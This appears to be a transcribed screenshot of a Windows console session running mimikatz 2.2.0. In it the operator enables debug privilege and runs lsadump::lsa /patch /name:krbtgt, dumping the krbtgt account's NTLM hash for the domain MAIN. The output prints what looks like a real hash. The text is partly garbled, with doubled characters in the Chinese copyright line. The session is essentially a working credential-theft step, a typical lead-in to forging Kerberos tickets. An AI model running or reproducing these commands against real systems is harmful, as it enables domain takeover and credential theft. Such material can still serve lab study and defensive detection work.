 mimikatz 2.2.0 x64 (oe.eo)
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd C:\Users\12451\Desktop\mimikatz\x64
C:\Users\12451\Desktop\mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : MAIN / S-1-5-21-2214894582-1205818508-3793940241
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 73265a93b877df146cf06d08ffa673e8
mimikatz #